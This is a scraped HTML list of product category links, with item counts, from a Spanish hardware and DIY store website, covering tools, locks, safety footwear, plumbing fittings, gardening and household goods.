<li class="cat-item cat-item-60658"><a href="https://bricoset.com/baules/">Baules</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60330"><a href="https://bricoset.com/bicicleta/">Bicicleta</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60412"><a href="https://bricoset.com/bidones/">Bidones</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60575"><a href="https://bricoset.com/bisagras-ucem/">Bisagras Ucem</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60015"><a href="https://bricoset.com/bolsas-y-fundas-herramientas/">Bolsas y fundas herramientas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60036"><a href="https://bricoset.com/bombas-de-agua-3/">Bombas de agua</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-59823"><a href="https://bricoset.com/bombas-de-agua/">Bombas de agua</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60333"><a href="https://bricoset.com/bombas-de-inflar-2/">Bombas de inflar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60326"><a href="https://bricoset.com/bombas-de-inflar/">Bombas de inflar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60146"><a href="https://bricoset.com/botas-de-goma/">Botas de goma</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-60148"><a href="https://bricoset.com/botas-goma-altas-verdes/">Botas goma altas verdes</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60151"><a href="https://bricoset.com/botas-goma-altas-verdes-de-invierno/">Botas goma altas verdes de invierno</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60150"><a href="https://bricoset.com/botas-goma-altas-verdes-seguridad/">Botas goma altas verdes Seguridad</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60118"><a href="https://bricoset.com/botas-seguridad-s1p/">Botas seguridad S1P</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60231"><a href="https://bricoset.com/bridas/">Bridas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60060"><a href="https://bricoset.com/brocas-cobalto-hss-para-hierro/">Brocas Cobalto HSS (Para hierro)</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60056"><a href="https://bricoset.com/brocas-escalonadas/">Brocas Escalonadas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60079"><a href="https://bricoset.com/brocas-hss-pro-para-hierro/">Brocas Hss Pro (Para hierro)</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60061"><a href="https://bricoset.com/brocas-hss-sprint-para-hierro/">Brocas HSS Sprint (Para hierro)</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60062"><a href="https://bricoset.com/brocas-hss-super-para-hierro/">Brocas HSS Super (Para hierro)</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60055"><a href="https://bricoset.com/brocas-multiusos/">Brocas Multiusos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60057"><a href="https://bricoset.com/brocas-para-gres-porcelanico/">Brocas para grés porcelánico</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60041"><a href="https://bricoset.com/brocas-para-madera/">Brocas para madera</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60042"><a href="https://bricoset.com/brocas-para-paredes/">Brocas para paredes</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60052"><a href="https://bricoset.com/brocas-sds-plus-sds-max/">Brocas Sds plus / Sds Max</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-60386"><a href="https://bricoset.com/buerletes-metalicos-con-goma/">Buerletes metálicos con goma</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60383"><a href="https://bricoset.com/bureltes-metalicos-con-cepillo/">Bureltes metálicos con cepillo</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60659"><a href="https://bricoset.com/buzones-de-jardin/">Buzones de jardín</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-60559"><a href="https://bricoset.com/buzones-y-comunidades-2/">Buzones y Comunidades</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60395"><a href="https://bricoset.com/buzones-y-comunidades/">Buzones y Comunidades</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60123"><a href="https://bricoset.com/buzos-de-trabajo/">Buzos de trabajo</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60275"><a href="https://bricoset.com/cable-de-acero/">Cable de acero</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60273"><a href="https://bricoset.com/cadena-de-plastico/">Cadena de plástico</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60270"><a href="https://bricoset.com/cadena-decorativa/">Cadena decorativa</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60272"><a href="https://bricoset.com/cadena-zincada/">Cadena zincada</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59901"><a href="https://bricoset.com/cafeteras/">Cafeteras</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60526"><a href="https://bricoset.com/cajas-de-caudales-y-archivo-de-llaves/">Cajas de caudales y archivo de llaves</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60016"><a href="https://bricoset.com/cajas-de-herramientas-y-carros/">Cajas de herramientas y Carros</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60600"><a href="https://bricoset.com/cajas-de-herramientas-y-carros-2/">Cajas de herramientas y Carros</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60525"><a href="https://bricoset.com/cajas-fuertes-de-sobreponer/">Cajas fuertes de sobreponer</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59929"><a href="https://bricoset.com/calibres/">Calibres</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60116"><a href="https://bricoset.com/calzado-de-seguridad/">Calzado de seguridad</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-60529"><a href="https://bricoset.com/candados-antirrobo-vehiculos/">Candados antirrobo vehículos</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60567"><a href="https://bricoset.com/candados-arco-largo/">Candados Arco largo</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60527"><a href="https://bricoset.com/candados-arco-normal/">Candados Arco normal</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60528"><a href="https://bricoset.com/candados-persiana-empotrar-tijera/">Candados Persiana / Empotrar / Tijera</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60328"><a href="https://bricoset.com/carga-baterias-y-pinzas/">Carga-baterias y pinzas</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60316"><a href="https://bricoset.com/cargabaterias-y-pinzas/">Cargabaterías y pinzas</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60293"><a href="https://bricoset.com/carretillas/">Carretillas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60292"><a href="https://bricoset.com/carretillas-y-transpaletas/">Carretillas y transpaletas</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-60111"><a href="https://bricoset.com/carteles-no-fluorescentes/">Carteles no fluorescentes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60170"><a href="https://bricoset.com/cementos-y-colas/">Cementos y colas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60086"><a href="https://bricoset.com/cepillos-electricos/">Cepillos eléctricos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60521"><a href="https://bricoset.com/cerraduras-de-buzon-y-mueble/">Cerraduras de buzón y mueble</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60531"><a href="https://bricoset.com/cerraduras-de-embutir-azbe/">Cerraduras de embutir Azbe</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60548"><a href="https://bricoset.com/cerraduras-de-embutir-cvl/">Cerraduras de embutir CVL</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-60564"><a href="https://bricoset.com/cerraduras-de-embutir-iseo/">Cerraduras de embutir Iseo</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60552"><a href="https://bricoset.com/cerraduras-de-embutir-lince/">Cerraduras de embutir Lince</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60535"><a href="https://bricoset.com/cerraduras-de-embutir-tesa/">Cerraduras de embutir Tesa</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-60540"><a href="https://bricoset.com/cerraduras-de-embutir-ucem/">Cerraduras de embutir Ucem</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60532"><a href="https://bricoset.com/cerraduras-de-sobreponer-azbe/">Cerraduras de sobreponer Azbe</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-60549"><a href="https://bricoset.com/cerraduras-de-sobreponer-cvl/">Cerraduras de sobreponer CVL</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-60545"><a href="https://bricoset.com/cerraduras-de-sobreponer-fac/">Cerraduras de sobreponer Fac</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60544"><a href="https://bricoset.com/cerraduras-de-sobreponer-jis/">Cerraduras de sobreponer Jis</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60553"><a href="https://bricoset.com/cerraduras-de-sobreponer-lince/">Cerraduras de sobreponer Lince</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60536"><a href="https://bricoset.com/cerraduras-de-sobreponer-tesa/">Cerraduras de sobreponer Tesa</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60541"><a href="https://bricoset.com/cerraduras-de-sobreponer-ucem/">Cerraduras de sobreponer Ucem</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60593"><a href="https://bricoset.com/cerraduras-de-sobreponer-wolfpack/">Cerraduras de sobreponer Wolfpack</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60519"><a href="https://bricoset.com/cerraduras-iseo/">Cerraduras Iseo</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60515"><a href="https://bricoset.com/cerraduras-jis/">Cerraduras Jis</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60517"><a href="https://bricoset.com/cerraduras-jis-2/">Cerraduras Jis</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60516"><a href="https://bricoset.com/cerraduras-puerta-cristal-y-portero-electronico/">Cerraduras puerta cristal y portero electrónico</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60510"><a href="https://bricoset.com/cerraduras-seguridad-y-antipanico/">Cerraduras Seguridad y antipánico</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60512"><a href="https://bricoset.com/cerraduras-tesa/">Cerraduras Tesa</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60509"><a href="https://bricoset.com/cerrajeria/">CERRAJERIA</a> <span class="count">(458)</span></li>
<li class="cat-item cat-item-60533"><a href="https://bricoset.com/cerrojos-azbe/">Cerrojos Azbe</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60551"><a href="https://bricoset.com/cerrojos-cvl/">Cerrojos CVL</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60546"><a href="https://bricoset.com/cerrojos-fac/">Cerrojos Fac</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-60554"><a href="https://bricoset.com/cerrojos-lince/">Cerrojos Lince</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60537"><a href="https://bricoset.com/cerrojos-tesa/">Cerrojos Tesa</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60539"><a href="https://bricoset.com/cerrojos-wolfpack/">Cerrojos Wolfpack</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60140"><a href="https://bricoset.com/chaquetas-de-trabajo/">Chaquetas de trabajo</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60410"><a href="https://bricoset.com/cierres-de-caja-y-de-cartola/">Cierres de caja y de cartola</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60534"><a href="https://bricoset.com/cilindros-azbe/">Cilindros Azbe</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60550"><a href="https://bricoset.com/cilindros-cvl/">Cilindros CVL</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60547"><a href="https://bricoset.com/cilindros-fac/">Cilindros Fac</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60555"><a href="https://bricoset.com/cilindros-lince/">Cilindros Lince</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60538"><a href="https://bricoset.com/cilindros-tesa/">Cilindros Tesa</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-60543"><a href="https://bricoset.com/cilindros-ucem/">Cilindros Ucem</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60380"><a href="https://bricoset.com/cinta-para-persianas/">Cinta para persianas</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60190"><a href="https://bricoset.com/cintas-antideslizantes-fotoluminiscentes/">Cintas Antideslizantes / Fotoluminiscentes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60187"><a href="https://bricoset.com/cintas-ptfe-sanitaria/">Cintas PTFE / Sanitaria</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60492"><a href="https://bricoset.com/cisternas/">Cisternas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60315"><a href="https://bricoset.com/coche/">Coche</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-59865"><a href="https://bricoset.com/cocina-y-mesa/">COCINA Y MESA</a> <span class="count">(92)</span></li>
<li class="cat-item cat-item-60465"><a href="https://bricoset.com/codos-para-estufas/">Codos para estufas</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60351"><a href="https://bricoset.com/complementos-cortineria/">Complementos cortinería</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60363"><a href="https://bricoset.com/conteras/">Conteras</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60624"><a href="https://bricoset.com/conteras-de-goma/">Conteras de goma</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60625"><a href="https://bricoset.com/conteras-de-plastico/">Conteras de plástico</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60301"><a href="https://bricoset.com/cordeleria/">Cordeleria</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60063"><a href="https://bricoset.com/coronas-bimetal/">Coronas bimetal</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-60065"><a href="https://bricoset.com/coronas-para-madera/">Coronas para madera</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59821"><a href="https://bricoset.com/cortacesped/">Cortacesped</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59952"><a href="https://bricoset.com/cortafrios-y-punteros/">Cortafrios y punteros</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59931"><a href="https://bricoset.com/cortarremaches-y-cortacables/">Cortarremaches y Cortacables</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60340"><a href="https://bricoset.com/cortinas/">Cortinas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60362"><a href="https://bricoset.com/cortinas-de-tiras/">Cortinas de tiras</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60023"><a href="https://bricoset.com/cribas-para-arena/">Cribas para arena</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-59897"><a href="https://bricoset.com/cubiertos-serie-flair/">Cubiertos serie Flair</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59894"><a href="https://bricoset.com/cubiertos-serie-valencia/">Cubiertos serie Valencia</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60610"><a href="https://bricoset.com/cubos/">Cubos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60339"><a href="https://bricoset.com/cubos-de-goma-y-plastico/">Cubos de goma y plástico</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59915"><a href="https://bricoset.com/cutter/">Cutter</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60120"><a href="https://bricoset.com/deportivas-seguridad-s1p/">Deportivas seguridad S1P</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-59840"><a href="https://bricoset.com/desbrozadores-electricos-y-accesorios/">Desbrozadores eléctricos y accesorios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59843"><a href="https://bricoset.com/desbrozadores-gasolina-y-accesorios/">Desbrozadores gasolina y accesorios</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60493"><a href="https://bricoset.com/descargadores-de-cisterna/">Descargadores de cisterna</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60495"><a href="https://bricoset.com/despiece-de-cisterna/">Despiece de cisterna</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59965"><a href="https://bricoset.com/destornilladores-especiales/">Destornilladores especiales</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60076"><a href="https://bricoset.com/discos-de-corte-abrasivos/">Discos de corte abrasivos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60314"><a href="https://bricoset.com/discos-de-corte-diamante-2/">Discos de corte diamante</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60077"><a href="https://bricoset.com/discos-de-corte-diamante/">Discos de corte diamante</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60307"><a href="https://bricoset.com/discos-lija-2/">Discos lija</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60069"><a href="https://bricoset.com/discos-lija/">Discos lija</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60649"><a href="https://bricoset.com/duchas-de-jardin/">Duchas de jardín</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60415"><a href="https://bricoset.com/electricidad/">ELECTRICIDAD</a> <span class="count">(47)</span></li>
<li class="cat-item cat-item-59934"><a href="https://bricoset.com/elevacion/">Elevación</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60491"><a href="https://bricoset.com/embellecedores-plafones-soportes/">Embellecedores / Plafones / Soportes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59880"><a href="https://bricoset.com/envasadoras-al-vacio/">Envasadoras al vacio</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60296"><a href="https://bricoset.com/escaleras/">Escaleras</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-60298"><a href="https://bricoset.com/escaleras-domesticas/">Escaleras Domésticas</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60297"><a href="https://bricoset.com/escaleras-industriales/">Escaleras Industriales</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60164"><a href="https://bricoset.com/espatulas-y-rascadores-2/">Espátulas y rascadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59995"><a href="https://bricoset.com/espatulas-y-rascadores/">Espátulas y rascadores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60398"><a href="https://bricoset.com/espuertas-y-gavetas-albanil/">Espuertas y gavetas albañil</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60615"><a href="https://bricoset.com/estanteria-ranurada/">Estantería ranurada</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60463"><a href="https://bricoset.com/estufas-de-lena/">Estufas de leña</a> <span class="count">(33)</span></li>
<li class="cat-item cat-item-60464"><a href="https://bricoset.com/estufas-de-lena-2/">Estufas de leña</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60460"><a href="https://bricoset.com/estufas-electricas-y-gas-infrarrojos/">Estufas eléctricas y gas infrarrojos</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60456"><a href="https://bricoset.com/estufas-radiantes-y-halogenas/">Estufas radiantes y halógenas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60485"><a href="https://bricoset.com/evacuacion/">Evacuación</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60421"><a href="https://bricoset.com/extensibles-prolongadores-guias/">Extensibles / Prolongadores / Guias</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59862"><a href="https://bricoset.com/exterminadores-de-insectos-electricos/">Exterminadores de insectos eléctricos</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-60656"><a href="https://bricoset.com/exterminadores-de-insectos-y-plagas/">Exterminadores de insectos y plagas</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-59950"><a href="https://bricoset.com/extractores/">Extractores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60114"><a href="https://bricoset.com/fajas-rodilleras-munequeras/">Fajas / Rodilleras / Muñequeras</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60431"><a href="https://bricoset.com/faroles/">Faroles</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59935"><a href="https://bricoset.com/ferrallistas/">Ferrallistas</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60153"><a href="https://bricoset.com/ferreteria/">FERRETERIA</a> <span class="count">(514)</span></li>
<li class="cat-item cat-item-60439"><a href="https://bricoset.com/fichas-de-empalme/">Fichas de empalme</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60619"><a href="https://bricoset.com/fieltros-topes-protectores-muebles/">Fieltros / Topes / Protectores muebles</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60165"><a href="https://bricoset.com/fieltros-y-plasticos-multiusos/">Fieltros y plásticos multiusos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60198"><a href="https://bricoset.com/fijacion-y-soportes/">Fijacion y Soportes</a> <span class="count">(69)</span></li>
<li class="cat-item cat-item-60472"><a href="https://bricoset.com/filtros-agua/">Filtros agua</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59927"><a href="https://bricoset.com/flexometros-metros-cintas-metricas/">Flexometros/ Metros/ Cintas métricas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60498"><a href="https://bricoset.com/flexos-y-manerales-ducha/">Flexos y manerales ducha</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60424"><a href="https://bricoset.com/focos-y-recambios/">Focos y recambios</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60049"><a href="https://bricoset.com/fresas/">Fresas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60654"><a href="https://bricoset.com/fuentes-y-grifos/">Fuentes y Grifos</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60663"><a href="https://bricoset.com/fundas-para-muebles-de-jardin/">Fundas para muebles de jardin</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60222"><a href="https://bricoset.com/ganchos-lampara-y-accesorios/">Ganchos lámpara y accesorios</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-60408"><a href="https://bricoset.com/ganchos-multiuso-3/">Ganchos multiuso</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60205"><a href="https://bricoset.com/ganchos-multiuso/">Ganchos multiuso</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60317"><a href="https://bricoset.com/gatos-y-herramientas/">Gatos y herramientas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60630"><a href="https://bricoset.com/gavetas-apliables/">Gavetas apliables</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59954"><a href="https://bricoset.com/grapadoras-y-grapas/">Grapadoras y Grapas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60251"><a href="https://bricoset.com/grapas-metalicas/">Grapas metálicas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-60263"><a href="https://bricoset.com/grapas-y-pasadores-para-cercados/">Grapas y pasadores para cercados</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60474"><a href="https://bricoset.com/griferia-ducha-y-banera/">Grifería ducha y bañera</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-60505"><a href="https://bricoset.com/griferia-especial/">Grifería especial</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60473"><a href="https://bricoset.com/griferia-lavabo-y-bide/">Grifería lavabo y bidé</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-60475"><a href="https://bricoset.com/griferia-temporizada/">Grifería temporizada</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60476"><a href="https://bricoset.com/grifos-de-fregadero/">Grifos de Fregadero</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60508"><a href="https://bricoset.com/grifos-de-laton/">Grifos de latón</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60207"><a href="https://bricoset.com/grilletes/">Grilletes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60277"><a href="https://bricoset.com/grilletes-3/">Grilletes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60374"><a href="https://bricoset.com/guardavivos-y-otros/">Guardavivos y otros</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59833"><a href="https://bricoset.com/hachas/">Hachas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60100"><a href="https://bricoset.com/hachas-tajamatas-hoces/">Hachas / Tajamatas / Hoces</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-60643"><a href="https://bricoset.com/hamacas-colgantes/">Hamacas Colgantes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60372"><a href="https://bricoset.com/herrajes/">Herrajes</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59909"><a href="https://bricoset.com/herramientas/">HERRAMIENTAS</a> <span class="count">(474)</span></li>
<li class="cat-item cat-item-60094"><a href="https://bricoset.com/herramientas-agricolas/">Herramientas agricolas</a> <span class="count">(43)</span></li>
<li class="cat-item cat-item-60318"><a href="https://bricoset.com/herramientas-de-engrase/">Herramientas de engrase</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60030"><a href="https://bricoset.com/herramientas-electricas/">Herramientas electricas</a> <span class="count">(153)</span></li>
<li class="cat-item cat-item-60502"><a href="https://bricoset.com/herramientas-fontaneria/">Herramientas fontanería</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-59910"><a href="https://bricoset.com/herramientas-manuales/">Herramientas manuales</a> <span class="count">(154)</span></li>
<li class="cat-item cat-item-59824"><a href="https://bricoset.com/herramientas-manuales-para-el-cuidado-del-jardin/">Herramientas manuales para el cuidado del jardin</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60446"><a href="https://bricoset.com/herramientas-para-electricidad/">Herramientas para electricidad</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59923"><a href="https://bricoset.com/herramientas-soladores-y-alicatadores/">Herramientas Soladores y alicatadores</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-59918"><a href="https://bricoset.com/herramientas-y-articulos-fontaneria/">Herramientas y artículos Fontaneria</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-59835"><a href="https://bricoset.com/hidrolimpiadoras/">Hidrolimpiadoras</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60038"><a href="https://bricoset.com/hidrolimpiadoras-y-accesorios/">Hidrolimpiadoras y accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60046"><a href="https://bricoset.com/hojas-de-sierra/">Hojas de sierra</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60665"><a href="https://bricoset.com/huertos-urbanos/">Huertos urbanos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60423"><a href="https://bricoset.com/iluminacion-jardin/">Iluminacion jardín</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-60370"><a href="https://bricoset.com/imanes/">Imanes</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60653"><a href="https://bricoset.com/jardineras-macetas-platos/">Jardineras / Macetas / Platos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59818"><a href="https://bricoset.com/jardineria-y-agricultura/">JARDINERIA Y AGRICULTURA</a> <span class="count">(202)</span></li>
<li class="cat-item cat-item-59945"><a href="https://bricoset.com/juegos/">Juegos</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60067"><a href="https://bricoset.com/juegos-de-coronas/">Juegos de coronas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59964"><a href="https://bricoset.com/juegos-de-destornilladores/">Juegos de destornilladores</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-59973"><a href="https://bricoset.com/juegos-de-destorpuntas/">Juegos de destorpuntas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-59980"><a href="https://bricoset.com/juegos-de-llaves/">Juegos de llaves</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-60048"><a href="https://bricoset.com/juegos-y-maletines-de-brocas/">Juegos y maletines de brocas</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-60631"><a href="https://bricoset.com/laminas-adhesivas-y-vinilos-electroestaticos/">Láminas adhesivas y Vinilos electroestáticos</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-60672"><a href="https://bricoset.com/lamparas-y-hornillos/">Lámparas y hornillos</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60311"><a href="https://bricoset.com/lana-de-acero/">Lana de acero</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-60083"><a href="https://bricoset.com/lijadoras-y-pistolas-decapantes/">Lijadoras y Pistolas decapantes</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-59998"><a href="https://bricoset.com/limas-para-afilar/">Limas para afilar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60320"><a href="https://bricoset.com/limpieza-del-automovil/">Limpieza del automovil</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-60417"><a href="https://bricoset.com/linternas-2/">Linternas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-60566"><a href="https://bricoset.com/llaveros-portaetiquetas-aldabillas-garras-de-marco/">LLaveros, portaetiquetas, aldabillas, garras de marco</a> <span class="count">(4)</span></li>
